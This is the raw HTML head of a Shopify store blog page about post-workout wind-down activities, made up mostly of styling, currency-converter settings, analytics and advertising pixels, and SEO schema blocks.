        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/blogs/blog",
          "name": "Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout",
          "name": "The Perfect Activities That Help You Wind Down After a Workout"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.allrj.com/blogs/blog"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "The Perfect Activities That Help You Wind Down After a Workout",
            "item": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout"
        }]
    }
    </script>

<!-- END app snippet -->



  <!-- BEGIN app snippet: article -->

  <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "@id": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout#article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout"
        },
        "headline": "The Perfect Activities That Help You Wind Down After a Workout",
        "image": [
            "articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg"
        ],
        "datePublished": "2023-04-20 13:02:08 -0400",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
            "url": "http://www.allrj.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ",
            "logo": {
                "@type": "ImageObject",
                "url":  "https://cdn.shopify.com/s/files/1/1851/2281/files/1763359197300-allrjlogo1200x1200.png?v=1763359199"
            }
        },
        "description": "The Perfect Activities That Help You Wind Down After a Workout - ALLRJ",
        "dateModified": "2025-12-19 00:18:54 -0500"
    }
  </script>

<!-- END app snippet -->












<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.onlyfans.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-30T15:20:23.000000Z","countries":[{"id":113646,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113647,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113648,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113649,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->



















  <script type="application/ld+json" id="gropulse_rich_snippets_article_page" class="gropulse-rich-snippets-schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "articleBody": "A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It's essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We'll uncover some amazing activities that are perfect for winding down after working out!\nTake a Walk\nOne of the simplest yet most effective ways to unwind after a workout is to take a walk. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable sneaker). It's a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.\nSoak in Hot Water\nHot tubs can help you restore flexibility and heal your muscles. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It's also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.\nRead a Book\nAfter a workout, reading can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!\nGive your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there's nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.\nDid you enjoy this article? Read more here: Why Your Fitness Plan Should Include Daily Walks",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.allrj.com"
        },
        "headline": "The Perfect Activities That Help You Wind Down After a Workout",
        
        
            
            "image": [
                "https:\/\/www.allrj.com\/cdn\/shop\/articles\/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396_800x.jpg?v=1766121534"
            ],
        
        "datePublished": "2023-04-20T13:02:08Z",
        "dateCreated": "2023-04-20T13:01:46Z",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
          "url": "\/blogs\/blog\/the-perfect-activities-that-help-you-wind-down-after-a-workout"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ"
        }
    }
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->



<script type="text/javascript">
  (function(d){
      var s = d.createElement('script');
      s.async = true;
      s.src = "https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/frontendInjection.js";
      var firstScript = d.getElementsByTagName('script')[0];
      firstScript.parentNode.insertBefore(s, firstScript);
  })(document);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout",
 "url": "https:\/\/www.allrj.com\/blogs\/blog\/the-perfect-activities-that-help-you-wind-down-after-a-workout",
 "datePublished": "2023-04-20 13:02:08 -0400",
 "dateModified": "2025-12-19 00:18:54 -0500",
 "dateCreated": "2023-04-20 13:01:46 -0400",
